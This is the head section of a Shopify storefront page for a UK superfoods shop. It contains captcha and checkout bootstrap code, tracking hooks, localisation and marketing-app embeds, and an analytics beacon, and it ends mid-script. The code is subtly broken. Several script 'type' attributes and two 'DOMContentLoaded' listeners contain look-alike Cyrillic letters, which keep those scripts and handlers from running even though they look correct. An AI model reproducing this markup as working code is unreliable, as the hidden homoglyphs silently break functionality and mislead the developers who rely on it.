<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protetto da hCaptcha',privacyText:'Privacy',termsText:'Termini'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMСontentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//mysuperfoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" type="text/javaѕcript" crossorigin="anonymous"></script>
<script type="text/javaѕcript" crossorigin="anonymous" defer="defer" src="//mysuperfoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://mysuperfoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.it.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMСontentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://mysuperfoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->







<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>




<script type="text/javaѕcript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/mysuperfoods-com.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --> <!-- RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">


<!-- HOOK JS-->







<script id="tfx-cart">
    
    window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
</script>




<script type="text/javaѕcript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/mysuperfoods-com.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --> <script>
        window.zoorixCartData = {
          currency: "GBP",
          currency_symbol: "£",
          
          original_total_price: 0,
          total_discount: 0,
          item_count: 0,
          items: [
              
          ]
       	  
        }

      window.Zoorix = window.Zoorix || {};
      

      
      window.Zoorix.moneyFormat = "£{{amount}}";
      window.Zoorix.moneyFormatWithCurrency = "£{{amount}} GBP";
</script>


<!-- Start Advanced Store Localization Code: https://apps.shopify.com/advanced-geo-functions --> 
<script rel="asl_jquery" src="https://code.jquery.com/jquery-3.6.0.min.js"></script><script type="text/javascript">

window.asl_location_override = function(type, location){
    localStorage.removeItem('country_override');
    localStorage.removeItem('region_override');
    localStorage.removeItem('zip_override');
    if(typeof location === '') localStorage.removeItem(type);
    else localStorage.setItem(type, location);
}
window.asl_deferload = function(){
    const asl_params = new URLSearchParams(window.location.search);
    var asl_override = '';     
    if(asl_params.has('region_redirected')) { localStorage.removeItem('zip_override'); localStorage.removeItem('country_override'); localStorage.removeItem('region_override'); }
        else if(asl_params.has('country_override')) { asl_override = '&country_override='+asl_params.get('country_override');  }
    else if(asl_params.has('region_override')){ asl_override = '&region_override='+asl_params.get('region_override');  localStorage.removeItem('country_override'); }
        else if(localStorage.getItem('country_override') !== null && localStorage.getItem('country_override') !== '')  asl_override = '&country_overridden='+localStorage.getItem('country_override');
    else if(localStorage.getItem('region_override') !== null && localStorage.getItem('region_override') !== '')  asl_override = '&region_overridden='+localStorage.getItem('region_override');  


    (function($){
        var asl_s = document.createElement("script"); 
        asl_s.src = "https://localize.shop-keeper.com/api.js?themeid=134250430601&url="+encodeURIComponent(window.location.toString())+asl_override;
        asl_s.type = 'text/javascript';
        asl_s.onerror = function(){ $('style#asl_cleaner').remove(); $('style#asl_filter').remove(); $('style#asl_custom_filters').remove(); }
        try{
            document.getElementsByTagName("head")[0].appendChild(asl_s);
        } catch(error){
            $('style#asl_cleaner').remove(); 
            $('style#asl_custom_filters').remove();
            $('style#asl_filter').remove(); 
        }
    })(jQuery);
}
if(typeof jQuery === 'undefined'){
    var asl_jq = document.createElement("script"); 
    console.log('Advanced Store Localization: You should enable jQuery in "System" to speed up loading');
    asl_jq.src = "https://code.jquery.com/jquery-3.6.0.min.js";
    asl_jq.onload = function(){ asl_deferload(); }
    asl_jq.type = 'text/javascript';
    document.getElementsByTagName("head")[0].appendChild(asl_jq);
} else {
    asl_deferload();
}
</script>

<style id="asl_filter">
.featured-collection-section,.featured-collection-section-m { visibility: hidden !important; }</style>
<style id="asl_cleaner">
#shopify-section-collection-template .grid__item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.flickity-viewport .gallery-cell:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#shopify-section-featured-collections .grid__item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
div.slider-wrapper div.product:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.recently-viewed-list .rv-element:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.dropdown_column__menu li:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.product-list .one-third.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#vtl-rp-main-widget .vtl-product-card:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#vitals-end-section .vtl-product-card:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.limespot-recommendation-box-carousel-container .limespot-recommendation-box-item:not(.asl_processed) { visibility: hidden; opacity: 0; } 
ul.search__results li.item-result:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.featured-collection__products .one-fifth.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
#shopify-section-collection-template .one-third.column:not(.asl_processed) { visibility: hidden; opacity: 0; } 
.asl_discard  { visibility: none !important; opacity: 0 !important }
</style>
<style></style>

<!-- End Advanced Store Localization Code --> 

<script>window.mu_version = 1.8</script>
<script>
	
    window.mu_currencies = [{"name": "Euro", "iso_code": "EUR", "symbol": "€"},{"name": "British Pound", "iso_code": "GBP", "symbol": "£"},{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},];
    window.mu_origin = 'mysuperfoods.com';
    window.mu_myshopify_domain = 'mysuperfoods-com.myshopify.com';
    window.mu_cart_currency= 'GBP';
    window.mu_cart_items = [];
  
  window.mu_money_format = '£{{amount}}';
</script>
<script crossorigin src="https://unpkg.com/react@16/umd/react.production.min.js"></script>
<script crossorigin src="https://unpkg.com/react-dom@16/umd/react-dom.production.min.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<link rel="stylesheet" href="https://d21yesh77pw85v.cloudfront.net/static/css/cart.css">
<script src="https://d21yesh77pw85v.cloudfront.net/static/js/script_tags/cart_renderer.gz.js"></script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WxSLrP/klaviyo.js?company_id=WxSLrP"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56448;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"16":{"232":true,"245":"top","246":"top","247":"Add to Cart","411":true,"417":true,"418":true,"477":"automatic","478":"000000","479":"ffffff","489":false,"843":"ffffff","844":"2e2e2e","921":true,"922":true,"923":true,"924":"1","925":"1","952":"{\"container\":{\"traits\":{\"height\":{\"default\":\"40px\"}}},\"productDetails\":{\"traits\":{\"stickySubmitBtnStyle\":{\"default\":\"small\"}}}}","1021":false,"1110":false,"1154":0,"1155":true,"1156":true,"1157":false,"1158":0,"1159":false,"1160":false,"1161":false,"1162":false,"1163":false,"1182":false,"1183":true,"1184":"","1185":false},"33":{"187":1,"188":"h4","241":false,"242":false,"272":"auto","413":"Description","414":true,"485":"{{ stars }} ({{ totalReviews }})","811":"222222","812":"dedede","813":"ffffff","814":"222222","815":"ffffff","816":"ffffff","817":"222222","818":"dedede","819":"f1f2f6","820":"222222","821":"ffffff","823":"f1f1f1","824":"8d8d8d","825":"333333","826":"ffffff","827":"0a3d62","828":"222222","829":"ededed","830":"ffffff","831":"222222","832":"222222","833":"ededed","834":"ffffff","835":"222222","837":"ffffff","838":"dddddd","839":"222222","979":"{}"},"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":".vtl-ub-bundle-box {\n    margin-top: 1.5rem !important;\n}","781":true,"783":1,"876":0,"1076":false,"1105":0},"53":{"636":"91c23e","637":"ffffff","638":0,"639":4,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":false,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"362e94","735":"8e86ed","736":true,"737":true,"738":true,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"1,2,4,5","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#9f9e9e\"},\"backgroundColor\":{\"default\":\"#caf9ca\"}}}}","1164":"Free shipping"}};

window.vtlsLiquidData.shopThemeName = "Turbo";window.vtlsLiquidData.settingTranslation = {"33":{"413":{"en":"Description","es":"Descripción","fr":"Description","de":"Beschreibung","it":"Descrizione","nl":"Beschrijving"},"485":{"en":"{{ stars }} ({{ totalReviews }})","es":"{{ stars }} ({{ totalReviews }})","fr":"{{ stars }} ({{ totalReviews }})","de":"{{ stars }} ({{ totalReviews }})","it":"{{ stars }} ({{ totalReviews }})","nl":"{{ stars }} ({{ totalReviews }})"}},"53":{"640":{"en":"You save:","es":"Te ahorras:","fr":"Vous économisez :","de":"Sie sparen:","it":"Risparmi:","nl":"Je bespaart:"},"642":{"en":"Out of stock","es":"Agotado","fr":"En rupture de stock","de":"Nicht vorrätig","it":"Esaurito","nl":"Niet op voorraad"},"643":{"en":"This item:","es":"Este artículo:","fr":"Cet article :","de":"Dieser Artikel:","it":"Questo articolo:","nl":"Dit item:"},"644":{"en":"Total Price:","es":"Precio total:","fr":"Prix total :","de":"Gesamtpreis:","it":"Prezzo totale:","nl":"Totaalprijs:"},"646":{"en":"Add to cart","es":"Añadir a la cesta","fr":"Ajouter au panier","de":"In den Warenkorb","it":"Aggiungi al Carrello","nl":"Aan winkelwagen toevoegen"},"647":{"en":"for","es":"para","fr":"pour","de":"für","it":"per","nl":"voor"},"648":{"en":"with","es":"con","fr":"avec","de":"mit","it":"con","nl":"met"},"649":{"en":"off","es":"descuento","fr":"sur","de":"Rabatt","it":"in meno","nl":"korting"},"650":{"en":"each","es":"cada","fr":"chaque","de":"jeweils","it":"ciascuno","nl":"elk"},"651":{"en":"Buy","es":"Comprar","fr":"Acheter","de":"Kaufen","it":"Acquista","nl":"Koop"},"652":{"en":"Subtotal","es":"Subtotal","fr":"Sous-total","de":"Zwischensumme","it":"Subtotale","nl":"Subtotaal"},"653":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","nl":"Korting"},"654":{"en":"Old price","es":"Precio antiguo","fr":"Ancien prix","de":"Alter Preis","it":"Prezzo precedente","nl":"Originele prijs"},"702":{"en":"Quantity","es":"Cantidad","fr":"Quantité","de":"Menge","it":"Quantità","nl":"Aantal"},"731":{"en":"and","es":"y","fr":"et","de":"und","it":"e","nl":"en"},"741":{"en":"Free of charge","es":"Gratis","fr":"Gratuit","de":"Gratis","it":"Gratuito","nl":"Gratis"},"742":{"en":"Free","es":"Gratis","fr":"Gratuit","de":"Kostenlos","it":"Gratis","nl":"Gratis"},"743":{"en":"Claim gift","es":"Reclamar el regalo","fr":"Réclamer le cadeau","de":"Geschenk in Anspruch nehmen","it":"Richiedi regalo","nl":"Claim geschenk"},"750":{"en":"Gift","es":"Regalo","fr":"Cadeau","de":"Geschenk","it":"Regalo","nl":"Geschenk"},"762":{"en":"Discount","es":"Descuento","fr":"Réduction","de":"Rabatt","it":"Sconto","nl":"Korting"},"773":{"en":"Your product has been added to the cart.","es":"Tu producto se ha añadido al carrito.","fr":"Votre produit a été ajouté au panier.","de":"Ihr Produkt wurde dem Einkaufswagen hinzugefügt.","it":"Il prodotto è stato aggiunto al carrello.","nl":"Uw product is toegevoegd aan de winkelwagen"},"786":{"en":"save","es":"ahorrar","fr":"économiser","de":"sparen","it":"risparmi","nl":"sparen"},"851":{"en":"Per item:","es":"Por item:","fr":"Par objet:","de":"Pro Stück:","it":"Per articolo:","nl":"Per stuk:"},"1007":{"en":"Pick another","es":"Elige otro","fr":"Choisis autre","de":"Artikel tauschen","it":"Scegli altro","nl":"Ruil product"},"1028":{"en":"Other customers loved this offer","es":"A otros clientes les encantó esta oferta","fr":"D'autres clients ont adoré cette offre","de":"Andere Kunden liebten dieses Angebot","it":"Ad altri clienti è piaciuta questa offerta","nl":"Andere klanten vonden deze aanbieding geweldig"},"1029":{"en":"Add to order\t","es":"Añadir al pedido","fr":"Ajouter à la commande","de":"In den Warenkorb","it":"Aggiungi all'ordine","nl":"Toevoegen aan bestelling"},"1030":{"en":"Added to order","es":"Añadido al pedido","fr":"Ajouté à la commande","de":"Hinzugefügt","it":"Aggiunto all'ordine","nl":"Toegevoegd aan bestelling"},"1031":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","nl":"Afrekenen"},"1035":{"en":"See more","es":"Ver más","fr":"Voir plus","de":"Mehr sehen","it":"Vedi di più","nl":"Zie meer"},"1036":{"en":"See less","es":"Ver menos","fr":"Voir moins","de":"Weniger sehen","it":"Vedi meno","nl":"Zie minder"},"1083":{"en":"Check out","es":"Pagar pedido","fr":"Procéder au paiement","de":"Auschecken","it":"Check-out","nl":"Afrekenen"},"1164":{"en":"Free shipping","es":"Envío gratuito","fr":"Livraison gratuite","de":"Kostenloser Versand","it":"Spedizione gratuita","nl":"Gratis verzending"},"1167":{"en":"Unavailable","es":"No disponible","fr":"Indisponible","de":"Nicht verfügbar","it":"Non disponibile","nl":"Niet beschikbaar"}},"16":{"1184":{"en":"","nl":"","de":"","es":"","fr":"","it":""}}};window.vtlsLiquidData.ubOfferTypes={"1":[1,2],"2":[1]};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="";window.vtlsLiquidData.shopInfo={id:31311822985,domain:"mysuperfoods.com",shopifyDomain:"mysuperfoods-com.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"GBP",enabledCurrencies:["EUR","GBP","USD"],moneyFormat:"£{{amount}}",moneyWithCurrencyFormat:"£{{amount}} GBP",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[12,9,17,15,23,19,3,7,1,11,4,21,13,10,18,16,24,20,14,8,2,37,22]};window.vtlsLiquidData.cacheKeys = [0,1732624723,1621098023,1763063090,0,0,1712535004,0 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"atc_button","locator":"after"},"149": {"location":"form","locator":"append"},"366": {"location":"form","locator":"after"},"376": {"location":"form","locator":"append"},"686": {"location":"form","locator":"after"},"687": (html) => {
							$('.swatch_options').after(html);

						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".description";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="#shopify-section-newsletter";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"after"};documentInjectors["2"]["d"]["1"]["s"]="div.product";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"$('.cart_subtotal.js-cart_subtotal').html(cart_html);\n$('.cart_savings').hide();"};documentInjectors["3"]["d"]["0"]["s"]=".cart_subtotal.js-cart_subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart_subtotal.js-cart_subtotal').html(cart_html);
$('.cart_savings').hide();
}

};documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".ajax-submit.action_button.add_to_cart";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-09d9f4835f594081abde347d27c4d65e.js" async></script>

<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 31311822985,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 